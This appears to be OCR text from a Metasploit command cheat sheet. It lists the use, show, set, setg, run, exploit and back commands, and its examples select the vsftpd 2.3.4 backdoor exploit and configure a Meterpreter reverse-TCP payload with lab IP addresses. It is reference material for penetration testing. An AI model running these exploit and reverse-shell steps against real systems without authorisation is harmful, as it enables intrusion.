 Command
Usage
Example
use [Auxiliary/Exploit/
Payload/Encoder/evasion]
To select a particular module
to start working with
msf>use exploit/unix/
ftp/vsftpd_234_backdoor
msf>use auxiliary/
scanner/portscan/tcp
show [exploits/payloads/
plugins/ encoder/
auxiliary/post/nops/
options]
To see the list of available
modules of a particular type
msf>show payloads
msf> show options
set [options/payload]
To set a value to a particular
object
msf>set payload windows/
meterpreter/reverse_
tcp msf>set LHOST
192.168.10.118 msf> set
RHOST 192.168.10.112
msf> set LPORT 4444
msf>
set RPORT 8080
setg [options/payload]
To set a value to a particular
object globally so that the
values don't change when a
module is switched on
msf>setg RHOST
192.168.10.112
run
To launch an auxiliary module
after all the required options
have been set
msf>run
exploit
To launch an exploit
msf>exploit
back
To deselect a module and
move back
msf(ms08_067_
netapi)>back msf>